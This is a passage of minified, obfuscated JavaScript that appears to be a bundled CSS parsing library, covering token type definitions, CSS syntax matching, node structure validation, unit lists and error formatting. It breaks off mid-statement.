F={'ident-token':U(C['Vy']),'function-token':U(C['zt']),'at-keyword-token':U(C['zu']),'hash-token':U(C['Vw']),'string-token':U(C['Qf']),'bad-string-token':U(C['Fg']),'url-token':U(C['s0']),'bad-url-token':U(C['VY']),'delim-token':U(C['_i']),'number-token':U(C['wN']),'percentage-token':U(C['Ne']),'dimension-token':U(C['fg']),'whitespace-token':U(C['M$']),'CDO-token':U(C['lh']),'CDC-token':U(C['zG']),'colon-token':U(C['Qx']),'semicolon-token':U(C['Qq']),'comma-token':U(C['A9']),'[-token':U(C['hk']),']-token':U(C['Oh']),'(-token':U(C['AJ']),')-token':U(C['no']),'{-token':U(C['X6']),'}-token':U(C['Q0'])},I={'string':U(C['Qf']),'ident':U(C['Vy']),'percentage':P(function(G,H,V){const C5=XV;return null===G||G[C5(0x2c6)]!==C['Ne']||T(V,G[C5(0x7a6)],G[C5(0x7a6)][C5(0xcb1)]-0x1)?0x0:0x1;}),'zero':q(),'number':P(function(G,H,V){const C6=XV;if(null===G)return 0x0;const L=(0x0,C['yQ'])(G[C6(0x7a6)],0x0);return L===G[C6(0x7a6)][C6(0xcb1)]||D(G[C6(0x7a6)],L)?T(V,G[C6(0x7a6)],L)?0x0:0x1:0x0;}),'integer':P(function(G,H,V){const C7=XV;if(null===G||G[C7(0x2c6)]!==C['wN'])return 0x0;let L=0x2b===Q(G[C7(0x7a6)],0x0)||0x2d===Q(G[C7(0x7a6)],0x0)?0x1:0x0;for(;L<G[C7(0x7a6)][C7(0xcb1)];L++)if(!(0x0,C['yp'])(Q(G[C7(0x7a6)],L)))return 0x0;return T(V,G[C7(0x7a6)],L)?0x0:0x1;}),'custom-ident':function(G){const C8=XV;if(null===G||G[C8(0x2c6)]!==C['Vy'])return 0x0;const H=G[C8(0x7a6)][C8(0x9db)]();return j(H,Y['v'])||J(H,C8(0xfa8))?0x0:0x1;},'dashed-ident':A,'custom-property-name':function(G){const C9=XV;return A(G)?'--'===G[C9(0x7a6)]?0x0:0x1:0x0;},'hex-color':function(G){const Cs=XV;if(null===G||G[Cs(0x2c6)]!==C['Vw'])return 0x0;const H=G[Cs(0x7a6)][Cs(0xcb1)];if(0x4!==H&&0x5!==H&&0x7!==H&&0x9!==H)return 0x0;for(let V=0x1;V<H;V++)if(!(0x0,C['tB'])(Q(G[Cs(0x7a6)],V)))return 0x0;return 0x1;},'id-selector':function(G){const Co=XV;return null===G||G[Co(0x2c6)]!==C['Vw']?0x0:(0x0,C['o6'])(Q(G[Co(0x7a6)],0x1),Q(G[Co(0x7a6)],0x2),Q(G[Co(0x7a6)],0x3))?0x1:0x0;},'an-plus-b':M['A'],'urange':X['A'],'declaration-value':function(G,H){const CW=XV;if(!G)return 0x0;let V=0x0,L=[],K=0x0;s0:do{switch(G[CW(0x2c6)]){case C['Fg']:case C['VY']:break s0;case C['Q0']:case C['no']:case C['Oh']:if(G[CW(0x2c6)]!==V)break s0;V=L[CW(0xa66)]();break;case C['Qq']:if(0x0===V)break s0;break;case C['_i']:if(0x0===V&&'!'===G[CW(0x7a6)])break s0;break;case C['zt']:case C['AJ']:case C['hk']:case C['X6']:L[CW(0x983)](V),V=R[CW(0xd08)](G[CW(0x2c6)]);}K++;}while(G=H(K));return K;},'any-value':function(G,H){const CN=XV;if(!G)return 0x0;let V=0x0,L=[],K=0x0;s0:do{switch(G[CN(0x2c6)]){case C['Fg']:case C['VY']:break s0;case C['Q0']:case C['no']:case C['Oh']:if(G[CN(0x2c6)]!==V)break s0;V=L[CN(0xa66)]();break;case C['zt']:case C['AJ']:case C['hk']:case C['X6']:L[CN(0x983)](V),V=R[CN(0xd08)](G[CN(0x2c6)]);}K++;}while(G=H(K));return K;}};function B(G){const {angle:H,decibel:V,frequency:L,flex:K,length:s0,resolution:s1,semitones:s2,time:s3}=G||{};return{'dimension':P(E(null)),'angle':P(E(H)),'decibel':P(E(V)),'frequency':P(E(L)),'flex':P(E(K)),'length':P(q(E(s0))),'resolution':P(E(s1)),'semitones':P(E(s2)),'time':P(E(s3))};}function Z(G){return{...F,...I,...B(G)};}},0x2613:(x,w,S)=>{'use strict';const Cx=a2o;S['d'](w,{'$n':()=>M,'E_':()=>Y,'gt':()=>P,'mX':()=>X});var O=S(0x7fd);const Y={'type':Cx(0xf41)},M={'type':Cx(0x470)},X={'type':Cx(0xa7c)},C=0x28,z=0x29;function R(b,U,A){const Cw=Cx;return U===Y&&A===M||b===Y&&U===Y&&A===Y?b:('If'===b[Cw(0x2c6)]&&b[Cw(0x339)]===M&&U===Y&&(U=b[Cw(0x412)],b=b[Cw(0x324)]),{'type':'If','match':b,'then':U,'else':A});}function Q(b){const CS=Cx;return b[CS(0xcb1)]>0x2&&b[CS(0xf6e)](b[CS(0xcb1)]-0x2)===C&&b[CS(0xf6e)](b[CS(0xcb1)]-0x1)===z;}function J(b){const CO=Cx;return CO(0x2fa)===b[CO(0x2c6)]||CO(0xeec)===b[CO(0x2c6)]||CO(0x88b)===b[CO(0x2c6)]||CO(0xb4b)===b[CO(0x2c6)]&&Q(b[CO(0x338)]);}function v(b,U='\x20',A=!0x1){const CY=Cx;return{'type':CY(0x886),'terms':b,'combinator':U,'disallowEmpty':!0x1,'explicit':A};}function j(b,U,A=new Set()){const CM=Cx;if(!A[CM(0xec4)](b))switch(A[CM(0xfe9)](b),b[CM(0x2c6)]){case'If':b[CM(0x324)]=j(b[CM(0x324)],U,A),b[CM(0x412)]=j(b[CM(0x412)],U,A),b[CM(0x339)]=j(b[CM(0x339)],U,A);break;case CM(0xb4b):return U[b[CM(0x338)]]||b;}return b;}function D(b,U,A){const CX=Cx;switch(b){case'\x20':{let E=Y;for(let q=U[CX(0xcb1)]-0x1;q>=0x0;q--)E=R(U[q],E,M);return E;}case'|':{let F=M,I=null;for(let B=U[CX(0xcb1)]-0x1;B>=0x0;B--){let Z=U[B];if(J(Z)&&(null===I&&B>0x0&&J(U[B-0x1])&&(I=Object[CX(0x8c3)](null),F=R({'type':CX(0xf09),'map':I},Y,F)),null!==I)){const k=(Q(Z[CX(0x338)])?Z[CX(0x338)][CX(0xa00)](0x0,-0x1):Z[CX(0x338)])[CX(0x9db)]();if(k in I==0x0){I[k]=Z;continue;}}I=null,F=R(Z,Y,F);}return F;}case'&&':{if(U[CX(0xcb1)]>0x5)return{'type':CX(0x55e),'terms':U,'all':!0x0};let y=M;for(let G=U[CX(0xcb1)]-0x1;G>=0x0;G--){const H=U[G];let V;V=U[CX(0xcb1)]>0x1?D(b,U[CX(0x631)](function(L){return L!==H;}),!0x1):Y,y=R(H,V,y);}return y;}case'||':{if(U[CX(0xcb1)]>0x5)return{'type':CX(0x55e),'terms':U,'all':!0x1};let L=A?Y:M;for(let K=U[CX(0xcb1)]-0x1;K>=0x0;K--){const s0=U[K];let s1;s1=U[CX(0xcb1)]>0x1?D(b,U[CX(0x631)](function(s2){return s2!==s0;}),!0x0):Y,L=R(s0,s1,L);}return L;}}}function T(b){const CC=Cx;if(CC(0xc23)==typeof b)return{'type':CC(0x49a),'fn':b};switch(b[CC(0x2c6)]){case CC(0x886):{let U=D(b[CC(0x975)],b[CC(0x8c9)][CC(0x76f)](T),!0x1);return b[CC(0x78a)]&&(U=R(U,X,M)),U;}case CC(0x7ee):return function(A){const Ci=CC;let E=Y,q=T(A[Ci(0x5e9)]);if(0x0===A[Ci(0x663)])q=R(q,X,M),E=R(q,null,M),E[Ci(0x412)]=R(Y,Y,E),A[Ci(0xc69)]&&(E[Ci(0x412)][Ci(0x339)]=R({'type':Ci(0xbc7),'syntax':A},E,M));else{for(let F=A[Ci(0x2c7)]||0x1;F<=A[Ci(0x663)];F++)A[Ci(0xc69)]&&E!==Y&&(E=R({'type':Ci(0xbc7),'syntax':A},E,M)),E=R(q,R(Y,Y,E),M);}if(0x0===A[Ci(0x2c7)])E=R(Y,Y,E);else{for(let I=0x0;I<A[Ci(0x2c7)]-0x1;I++)A[Ci(0xc69)]&&E!==Y&&(E=R({'type':Ci(0xbc7),'syntax':A},E,M)),E=R(q,E,M);}return E;}(b);case CC(0x6b3):{const A=T(b[CC(0x5e9)]),E=T(v([v([{'type':CC(0x2fa),'name':CC(0x943)},{'type':CC(0xb4b),'name':CC(0xeb4)}]),v([{'type':CC(0xb4b),'name':CC(0xeb4)},v([{'type':CC(0x7ee),'comma':!0x1,'min':0x0,'max':0x0,'term':v([{'type':CC(0x2fa),'name':CC(0xe07)},{'type':CC(0xb4b),'name':CC(0xeb4)}])},{'type':CC(0x7ee),'comma':!0x1,'min':0x0,'max':0x0,'term':v([{'type':CC(0x2fa),'name':'or'},{'type':CC(0xb4b),'name':CC(0xeb4)}])}],'|')])],'|')),q=T(v([{'type':CC(0xb4b),'name':CC(0x2ac)},v([{'type':CC(0x56c),'value':'('},{'type':CC(0xb4b),'name':CC(0x645)},{'type':CC(0x56c),'value':')'}]),{'type':CC(0xb4b),'name':CC(0xa9c)}],'|'));return j(q,{'!term':A,'!self':E}),j(E,{'!boolean-group':q}),E;}case CC(0xb4b):case CC(0x94b):return{'type':b[CC(0x2c6)],'name':b[CC(0x338)],'syntax':b};case CC(0x2fa):return{'type':b[CC(0x2c6)],'name':b[CC(0x338)][CC(0x9db)](),'syntax':b};case CC(0xeec):return{'type':b[CC(0x2c6)],'name':'@'+b[CC(0x338)][CC(0x9db)](),'syntax':b};case CC(0x88b):return{'type':b[CC(0x2c6)],'name':b[CC(0x338)][CC(0x9db)]()+'(','syntax':b};case CC(0xb5e):return 0x3===b[CC(0x7a6)][CC(0xcb1)]?{'type':CC(0x56c),'value':b[CC(0x7a6)][CC(0x510)](0x1),'syntax':b}:{'type':b[CC(0x2c6)],'value':b[CC(0x7a6)][CC(0x1067)](0x1,b[CC(0x7a6)][CC(0xcb1)]-0x2)[CC(0x88e)](/\\'/g,'\x27'),'syntax':b};case CC(0x56c):return{'type':b[CC(0x2c6)],'value':b[CC(0x7a6)],'syntax':b};case CC(0xbc7):return{'type':b[CC(0x2c6)],'syntax':b};default:throw new Error(CC(0xda8),b[CC(0x2c6)]);}}function P(b,U){const Cz=Cx;return Cz(0xc35)==typeof b&&(b=(0x0,O['q'])(b)),{'type':Cz(0xf48),'match':T(b),'syntax':U||null,'source':b};}},0x16e6:(x,w,S)=>{'use strict';const CR=a2o;S['d'](w,{'wg':()=>A});var O=S(0x2613),Y=S(0xb59);const {hasOwnProperty:M}=Object[CR(0x685)],X=0x0,C=0x1,z=0x2,R=0x3,Q=CR(0xf41),J=CR(0x470),v=CR(0x239),j=0x3a98;let D=0x0;function T(E,q){const CQ=CR;if(E[CQ(0xcb1)]!==q[CQ(0xcb1)])return!0x1;for(let F=0x0;F<E[CQ(0xcb1)];F++){const I=q[CQ(0xf6e)](F);let B=E[CQ(0xf6e)](F);if(B>=0x41&&B<=0x5a&&(B|=0x20),B!==I)return!0x1;}return!0x0;}function P(E){const CJ=CR;return null===E||E[CJ(0x2c6)]===Y['A9']||E[CJ(0x2c6)]===Y['zt']||E[CJ(0x2c6)]===Y['AJ']||E[CJ(0x2c6)]===Y['hk']||E[CJ(0x2c6)]===Y['X6']||function(q){const Cv=CJ;return q[Cv(0x2c6)]===Y['_i']&&'?'!==q[Cv(0x7a6)];}(E);}function U(E){const Ce=CR;return null===E||E[Ce(0x2c6)]===Y['no']||E[Ce(0x2c6)]===Y['Oh']||E[Ce(0x2c6)]===Y['Q0']||E[Ce(0x2c6)]===Y['_i']&&'/'===E[Ce(0x7a6)];}function A(E,q,F){const Ch=CR,I=function(G,H,V){const Cl=a2o;function K(){const Cm=a2o;do{sN++,sW=sN<G[Cm(0xcb1)]?G[sN]:null;}while(null!==sW&&(sW[Cm(0x2c6)]===Y['M$']||sW[Cm(0x2c6)]===Y['Mw']));}function s0(sS){const Cc=a2o,sO=sN+sS;return sO<G[Cc(0xcb1)]?G[sO]:null;}function s1(sS,sO){return{'nextState':sS,'matchStack':sw,'syntaxStack':s6,'thenStack':s7,'tokenIndex':sN,'prev':sO};}function s2(sS){s7={'nextState':sS,'matchStack':sw,'syntaxStack':s6,'prev':s7};}function s3(sS){s8=s1(sS,s8);}function s4(){const Cj=a2o;sw={'type':C,'syntax':H[Cj(0xb28)],'token':sW,'prev':sw},K(),s9=null,sN>sx&&(sx=sN);}function s5(){const CD=a2o;sw=sw[CD(0x2c6)]===z?sw[CD(0xc6c)]:{'type':R,'syntax':s6[CD(0xb28)],'token':sw[CD(0xc90)],'prev':sw},s6=s6[CD(0xc6c)];}let s6=null,s7=null,s8=null,s9=null,ss=0x0,so=null,sW=null,sN=-0x1,sx=0x0,sw={'type':X,'syntax':null,'token':null,'prev':null};for(K();null===so&&++ss<j;)switch(H[Cl(0x2c6)]){case Cl(0xf41):if(null===s7){if(null!==sW&&(sN!==G[Cl(0xcb1)]-0x1||'\x5c0'!==sW[Cl(0x7a6)]&&'\x5c9'!==sW[Cl(0x7a6)])){H=O['$n'];break;}so=Q;break;}if((H=s7[Cl(0x36e)])===O['mX']){if(s7[Cl(0x994)]===sw){H=O['$n'];break;}H=O['E_'];}for(;s7[Cl(0x51c)]!==s6;)s5();s7=s7[Cl(0xc6c)];break;case Cl(0x470):if(null!==s9&&!0x1!==s9)(null===s8||sN>s8[Cl(0x81f)])&&(s8=s9,s9=!0x1);else{if(null===s8){so=J;break;}}H=s8[Cl(0x36e)],s7=s8[Cl(0x1c3)],s6=s8[Cl(0x51c)],sw=s8[Cl(0x994)],sN=s8[Cl(0x81f)],sW=sN<G[Cl(0xcb1)]?G[sN]:null,s8=s8[Cl(0xc6c)];break;case Cl(0xf48):H=H[Cl(0x324)];break;case'If':H[Cl(0x339)]!==O['$n']&&s3(H[Cl(0x339)]),H[Cl(0x412)]!==O['E_']&&s2(H[Cl(0x412)]),H=H[Cl(0x324)];break;case Cl(0x55e):H={'type':Cl(0xb57),'syntax':H,'index':0x0,'mask':0x0};break;case Cl(0xb57):{const sY=H[Cl(0xb28)][Cl(0x8c9)];if(H[Cl(0xecc)]===sY[Cl(0xcb1)]){if(0x0===H[Cl(0x5bd)]||H[Cl(0xb28)][Cl(0xc52)]){H=O['$n'];break;}H=O['E_'];break;}if(H[Cl(0x5bd)]===(0x1<<sY[Cl(0xcb1)])-0x1){H=O['E_'];break;}for(;H[Cl(0xecc)]<sY[Cl(0xcb1)];H[Cl(0xecc)]++){const sM=0x1<<H[Cl(0xecc)];if(!(H[Cl(0x5bd)]&sM)){s3(H),s2({'type':Cl(0x40e),'syntax':H[Cl(0xb28)],'mask':H[Cl(0x5bd)]|sM}),H=sY[H[Cl(0xecc)]++];break;}}break;}case Cl(0x40e):H={'type':Cl(0xb57),'syntax':H[Cl(0xb28)],'index':0x0,'mask':H[Cl(0x5bd)]};break;case Cl(0xf09):if(null!==sW){let sX=sW[Cl(0x7a6)][Cl(0x9db)]();if(-0x1!==sX[Cl(0x7a1)]('\x5c')&&(sX=sX[Cl(0x88e)](/\\[09].*$/,'')),M[Cl(0xbc0)](H[Cl(0x76f)],sX)){H=H[Cl(0x76f)][sX];break;}}H=O['$n'];break;case Cl(0x49a):{const sC=null!==s6?s6[Cl(0xab0)]:null,si=sN+Math[Cl(0x22c)](H['fn'](sW,s0,sC));if(!isNaN(si)&&si>sN){for(;sN<si;)s4();H=O['E_'];}else H=O['$n'];break;}case Cl(0xb4b):case Cl(0x94b):{const sz=Cl(0xb4b)===H[Cl(0x2c6)]?Cl(0xb8c):Cl(0xdca),sR=M[Cl(0xbc0)](V,sz)?V[sz][H[Cl(0x338)]]:null;if(!sR||!sR[Cl(0x324)])throw new Error(Cl(0x7a9)+(Cl(0xb4b)===H[Cl(0x2c6)]?'<'+H[Cl(0x338)]+'>':'<\x27'+H[Cl(0x338)]+'\x27>'));if(!0x1!==s9&&null!==sW&&Cl(0xb4b)===H[Cl(0x2c6)]&&(Cl(0xfb2)===H[Cl(0x338)]&&sW[Cl(0x2c6)]===Y['Vy']||Cl(0xcb1)===H[Cl(0x338)]&&'0'===sW[Cl(0x7a6)])){null===s9&&(s9=s1(H,s8)),H=O['$n'];break;}s6={'syntax':H[Cl(0xb28)],'opts':H[Cl(0xb28)][Cl(0xab0)]||null!==s6&&s6[Cl(0xab0)]||null,'prev':s6},sw={'type':z,'syntax':H[Cl(0xb28)],'token':sw[Cl(0xc90)],'prev':sw},H=sR[Cl(0x892)]||sR[Cl(0x324)];break;}case Cl(0x2fa):{const sQ=H[Cl(0x338)];if(null!==sW){let sJ=sW[Cl(0x7a6)];if(-0x1!==sJ[Cl(0x7a1)]('\x5c')&&(sJ=sJ[Cl(0x88e)](/\\[09].*$/,'')),T(sJ,sQ)){s4(),H=O['E_'];break;}}H=O['$n'];break;}case Cl(0xeec):case Cl(0x88b):if(null!==sW&&T(sW[Cl(0x7a6)],H[Cl(0x338)])){s4(),H=O['E_'];break;}H=O['$n'];break;case Cl(0x56c):if(null!==sW&&sW[Cl(0x7a6)]===H[Cl(0x7a6)]){s4(),H=O['E_'];break;}H=O['$n'];break;case Cl(0xbc7):null!==sW&&sW[Cl(0x2c6)]===Y['A9']?P(sw[Cl(0xc90)])?H=O['$n']:(s4(),H=U(sW)?O['$n']:O['E_']):H=P(sw[Cl(0xc90)])||U(sW)?O['E_']:O['$n'];break;case Cl(0xb5e):let sS='',sO=sN;for(;sO<G[Cl(0xcb1)]&&sS[Cl(0xcb1)]<H[Cl(0x7a6)][Cl(0xcb1)];sO++)sS+=G[sO][Cl(0x7a6)];if(T(sS,H[Cl(0x7a6)])){for(;sN<sO;)s4();H=O['E_'];}else H=O['$n'];break;default:throw new Error(Cl(0x100c)+H[Cl(0x2c6)]);}switch(D+=ss,so){case null:console[Cl(0xe67)](Cl(0x4b0)+j+Cl(0x46f)),so=v,sw=null;break;case Q:for(;null!==s6;)s5();break;default:sw=null;}return{'tokens':G,'reason':so,'iterations':ss,'match':sw,'longestMatch':sx};}(E,q,F||{});if(null===I[Ch(0x324)])return I;let B=I[Ch(0x324)],Z=I[Ch(0x324)]={'syntax':q[Ch(0xb28)]||null,'match':[]};const k=[Z];for(B=function(G){const CT=Ch;let H=null,V=null,L=G;for(;null!==L;)V=L[CT(0xc6c)],L[CT(0xc6c)]=H,H=L,L=V;return H;}(B)[Ch(0xc6c)];null!==B;){switch(B[Ch(0x2c6)]){case z:Z[Ch(0x324)][Ch(0x983)](Z={'syntax':B[Ch(0xb28)],'match':[]}),k[Ch(0x983)](Z);break;case R:k[Ch(0xa66)](),Z=k[k[Ch(0xcb1)]-0x1];break;default:Z[Ch(0x324)][Ch(0x983)]({'syntax':B[Ch(0xb28)]||null,'token':B[Ch(0xc90)][Ch(0x7a6)],'node':B[Ch(0xc90)][Ch(0xb8f)]});}B=B[Ch(0xc6c)];}return I;}},0x2507:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>M});var O=S(0x11ac);const Y={'decorator'(X){const C=[];let z=null;return{...X,'node'(R){const Cf=a2o,Q=z;z=R,X[Cf(0xb8f)][Cf(0xbc0)](this,R),z=Q;},'emit'(R,Q,J){const CP=a2o;C[CP(0x983)]({'type':Q,'value':R,'node':J?null:z});},'result':()=>C};}};function M(X,C){const Cb=a2o;return Cb(0xc35)==typeof X?function(z){const Ca=Cb,R=[];return(0x0,O['qw'])(z,(Q,J,v)=>R[Ca(0x983)]({'type':Q,'value':z[Ca(0xa00)](J,v),'node':null})),R;}(X):C[Cb(0xa87)](X,Y);}},0x193f:(x,w,S)=>{'use strict';S['d'](w,{'V':()=>X});var O=S(0x1aa);function Y(C){const CU=a2o;return CU(0xb8f)in C?C[CU(0xb8f)]:Y(C[CU(0x324)][0x0]);}function M(C){const CA=a2o;return CA(0xb8f)in C?C[CA(0xb8f)]:M(C[CA(0x324)][C[CA(0x324)][CA(0xcb1)]-0x1]);}function X(C,z,R,Q,J){const CE=a2o,v=[];return null!==R[CE(0x74f)]&&function m(j){const Cq=CE;if(null!==j[Cq(0xb28)]&&j[Cq(0xb28)][Cq(0x2c6)]===Q&&j[Cq(0xb28)][Cq(0x338)]===J){const D=Y(j),h=M(j);C[Cq(0xb28)][Cq(0x627)](z,function(T,f,P){const CF=Cq;if(T===D){const b=new O['B']();do{if(b[CF(0x3a3)](f[CF(0x79f)]),f[CF(0x79f)]===h)break;f=f[CF(0xc71)];}while(null!==f);v[CF(0x983)]({'parent':P,'nodes':b});}});}Array[Cq(0xdce)](j[Cq(0x324)])&&j[Cq(0x324)][Cq(0x556)](m);}(R[CE(0x74f)]),v;}},0x2342:(x,w,S)=>{'use strict';const CI=a2o;S['d'](w,{'y':()=>Q});var O=S(0x1aa);const {hasOwnProperty:Y}=Object[CI(0x685)];function M(J){const CB=CI;return CB(0x838)==typeof J&&isFinite(J)&&Math[CB(0x22c)](J)===J&&J>=0x0;}function X(J){const CZ=CI;return Boolean(J)&&M(J[CZ(0x9f6)])&&M(J[CZ(0xb3f)])&&M(J[CZ(0x552)]);}function C(J,v){return function(m,j){const Ck=a2o;if(!m||m[Ck(0xca7)]!==Object)return j(m,Ck(0xbcb));for(let D in m){let h=!0x0;if(!0x1!==Y[Ck(0xbc0)](m,D)){if(Ck(0x2c6)===D)m[Ck(0x2c6)]!==J&&j(m,Ck(0x4de)+m[Ck(0x2c6)]+Ck(0x423)+J+'`');else{if(Ck(0x811)===D){if(null===m[Ck(0x811)])continue;if(m[Ck(0x811)]&&m[Ck(0x811)][Ck(0xca7)]===Object){if(Ck(0xc35)!=typeof m[Ck(0x811)][Ck(0xc6b)])D+=Ck(0x4da);else{if(X(m[Ck(0x811)][Ck(0xe33)])){if(X(m[Ck(0x811)][Ck(0x539)]))continue;D+=Ck(0x96a);}else D+=Ck(0x8ad);}}h=!0x1;}else{if(v[Ck(0x26a)](D)){h=!0x1;for(let T=0x0;!h&&T<v[D][Ck(0xcb1)];T++){const f=v[D][T];switch(f){case String:h=Ck(0xc35)==typeof m[D];break;case Boolean:h=Ck(0x6e5)==typeof m[D];break;case null:h=null===m[D];break;default:Ck(0xc35)==typeof f?h=m[D]&&m[D][Ck(0x2c6)]===f:Array[Ck(0xdce)](f)&&(h=m[D]instanceof O['B']);}}}else j(m,Ck(0x8d7)+D+Ck(0xaeb)+J+Ck(0x813));}}h||j(m,Ck(0x62e)+J+'.'+D+'`');}}for(const P in v)Y[Ck(0xbc0)](v,P)&&!0x1===Y[Ck(0xbc0)](m,P)&&j(m,Ck(0xa62)+J+'.'+P+Ck(0x529));};}function z(J,v){const Cn=CI,m=[];for(let j=0x0;j<J[Cn(0xcb1)];j++){const D=J[j];if(D===String||D===Boolean)m[Cn(0x983)](D[Cn(0x338)][Cn(0x9db)]());else{if(null===D)m[Cn(0x983)](Cn(0x56a));else{if(Cn(0xc35)==typeof D)m[Cn(0x983)](D);else{if(!Array[Cn(0xdce)](D))throw new Error(Cn(0x270)+D+Cn(0x266)+v+Cn(0x559));m[Cn(0x983)](Cn(0xe30)+(z(D,v)||Cn(0x425))+'>');}}}}return m[Cn(0x508)](Cn(0x78d));}function R(J,v){const Cy=CI,m=v[Cy(0x1e8)],j={'type':String,'loc':!0x0},D={'type':'\x22'+J+'\x22'};for(const h in m){if(!0x1===Y[Cy(0xbc0)](m,h))continue;const T=j[h]=Array[Cy(0xdce)](m[h])?m[h][Cy(0xa00)]():[m[h]];D[h]=z(T,J+'.'+h);}return{'docs':D,'check':C(J,j)};}function Q(J){const CG=CI,v={};if(J[CG(0xb8f)]){for(const m in J[CG(0xb8f)])if(Y[CG(0xbc0)](J[CG(0xb8f)],m)){const j=J[CG(0xb8f)][m];if(!j[CG(0x1e8)])throw new Error(CG(0x420)+m+CG(0xc83));v[m]=R(m,j);}}return v;}},0x11e:(x,w,S)=>{'use strict';function O(z){const Cd=a2o;function R(J){const CH=a2o;return null!==J&&(CH(0xb4b)===J[CH(0x2c6)]||CH(0x94b)===J[CH(0x2c6)]||CH(0x2fa)===J[CH(0x2c6)]);}let Q=null;return null!==this[Cd(0x74f)]&&function J(v){const CV=Cd;if(Array[CV(0xdce)](v[CV(0x324)])){for(let m=0x0;m<v[CV(0x324)][CV(0xcb1)];m++)if(J(v[CV(0x324)][m]))return R(v[CV(0xb28)])&&Q[CV(0x5b4)](v[CV(0xb28)]),!0x0;}else{if(v[CV(0xb8f)]===z)return Q=R(v[CV(0xb28)])?[v[CV(0xb28)]]:[],!0x0;}return!0x1;}(this[Cd(0x74f)]),Q;}function Y(z,R){const Cp=a2o;return C(this,z,Q=>Cp(0xb4b)===Q[Cp(0x2c6)]&&Q[Cp(0x338)]===R);}function M(z,R){const Ct=a2o;return C(this,z,Q=>Ct(0x94b)===Q[Ct(0x2c6)]&&Q[Ct(0x338)]===R);}function X(z){const CL=a2o;return C(this,z,R=>CL(0x2fa)===R[CL(0x2c6)]);}function C(z,R,Q){const Cu=a2o,J=O[Cu(0xbc0)](z,R);return null!==J&&J[Cu(0xc82)](Q);}S['r'](w),S['d'](w,{'getTrace':()=>O,'isKeyword':()=>X,'isProperty':()=>M,'isType':()=>Y});},0xec0:(x,w,S)=>{'use strict';const Cg=a2o;S['r'](w),S['d'](w,{'angle':()=>Y,'decibel':()=>R,'flex':()=>z,'frequency':()=>X,'length':()=>O,'resolution':()=>C,'semitones':()=>Q,'time':()=>M});const O=['cm','mm','q','in','pt','pc','px','em',Cg(0xefe),'ex',Cg(0x107c),Cg(0xdf1),Cg(0xd55),'ch',Cg(0x4a0),'ic',Cg(0x683),'lh',Cg(0x7ed),'vw',Cg(0x805),Cg(0x7cd),Cg(0x91d),'vh',Cg(0x9e2),Cg(0xf6a),Cg(0x32b),'vi',Cg(0x1e2),Cg(0x3e2),Cg(0x42f),'vb',Cg(0xc8e),Cg(0xf0d),Cg(0x9b8),Cg(0x6c2),Cg(0xa61),Cg(0xc8d),Cg(0xb93),Cg(0x8ae),Cg(0xec3),Cg(0x422),Cg(0xb76),Cg(0x965),Cg(0xbfe),Cg(0x1d0),Cg(0xb72),Cg(0x491),Cg(0x271)],Y=[Cg(0x433),Cg(0x9a3),Cg(0x1076),Cg(0x5a2)],M=['s','ms'],X=['hz',Cg(0x7cf)],C=[Cg(0x563),Cg(0xd4c),Cg(0xe3e),'x'],z=['fr'],R=['db'],Q=['st'];},0x23a3:(x,w,S)=>{'use strict';const CK=a2o;S['d'](w,{'u':()=>z});var O=S(0x192b);const Y=0x64,M=0x3c,X=CK(0xb9c);function C({source:R,line:Q,column:J,baseLine:v,baseColumn:j},D){const i0=CK;function T(E,q){const Cr=a2o;return f[Cr(0xa00)](E,q)[Cr(0x76f)]((F,I)=>String(E+I+0x1)[Cr(0x468)](U)+'\x20|'+F)[Cr(0x508)]('\x0a');}const f=('\x0a'[i0(0x1c5)](Math[i0(0x663)](v-0x1,0x0))+'\x20'[i0(0x1c5)](Math[i0(0x663)](j-0x1,0x0))+R)[i0(0xc78)](/\r\n?|\n|\f/),P=Math[i0(0x663)](0x1,Q-D)-0x1,b=Math[i0(0x2c7)](Q+D,f[i0(0xcb1)]+0x1),U=Math[i0(0x663)](0x4,String(b)[i0(0xcb1)])+0x1;let A=0x0;(J+=(X[i0(0xcb1)]-0x1)*(f[Q-0x1][i0(0x1067)](0x0,J-0x1)[i0(0x324)](/\t/g)||[])[i0(0xcb1)])>Y&&(A=J-M+0x3,J=M-0x2);for(let E=P;E<=b;E++)E>=0x0&&E<f[i0(0xcb1)]&&(f[E]=f[E][i0(0x88e)](/\t/g,X),f[E]=(A>0x0&&f[E][i0(0xcb1)]>A?'…':'')+f[E][i0(0x1067)](A,Y-0x2)+(f[E][i0(0xcb1)]>A+Y-0x1?'…':''));return[T(P,Q),new Array(J+U+0x2)[i0(0x508)]('-')+'^',T(Q,b)][i0(0x631)](Boolean)[i0(0x508)]('\x0a')[i0(0x88e)](/^(\s+\d+\s+\|\n)+/,'')[i0(0x88e)](/\n(\s+\d+\s+\|)+$/,'');}function z(R,Q,J,v,m,c=0x1,j=0x1){const i1=CK;return Object[i1(0xfcf)]((0x0,O['a'])(i1(0xf7e),R),{'source':Q,'offset':J,'line':v,'column':m,'sourceFragment':D=>C({'source':Q,'line':v,'column':m,'baseLine':c,'baseColumn':j},isNaN(D)?0x0:D),get 'formattedMessage'(){const i2=i1;return i2(0x2bb)+R+'\x0a'+C({'source':Q,'line':v,'column':m,'baseLine':c,'baseColumn':j},0x2);}});}},0x1766:(x,w,S)=>{'use strict';S['d'](w,{'C':()=>T});var O=S(0x1aa),Y=S(0x23a3),M=S(0x11ac),X=S(0x245f);const C=()=>{},z=0x21,R=0x23,Q=0x3b,J=0x7b,v=0x0;function j(f){return function(){return this[f]();};}function D(f){const i3=a2o,P=Object[i3(0x8c3)](null);for(const b of Object[i3(0xb78)](f)){const U=f[b],A=U[i3(0x8f2)]||U;A&&(P[b]=A);}return P;}function T(P){const i4=a2o;let U='',A=i4(0x328),E=!0x1,q=C,F=!0x1;const I=new M['A1'](),B=Object[i4(0xfcf)](new M['eV'](),function(Z){const i5=i4,k={'context':Object[i5(0x8c3)](null),'features':Object[i5(0xfcf)](Object[i5(0x8c3)](null),Z[i5(0xb4c)]),'scope':Object[i5(0xfcf)](Object[i5(0x8c3)](null),Z[i5(0x93a)]),'atrule':D(Z[i5(0xacc)]),'pseudo':D(Z[i5(0xf12)]),'node':D(Z[i5(0xb8f)])};for(const [G,H]of Object[i5(0x92f)](Z[i5(0x396)]))switch(typeof H){case i5(0xc23):k[i5(0xd67)][G]=H;break;case 